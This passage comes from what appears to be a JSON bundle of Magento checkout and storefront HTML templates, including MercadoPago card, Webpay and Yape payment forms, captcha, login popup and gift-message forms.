action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text_tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text_cft'\"></p>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <img data-bind=\"attr: {\n            'src': getInfoIcon().url\n        }\"/>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div 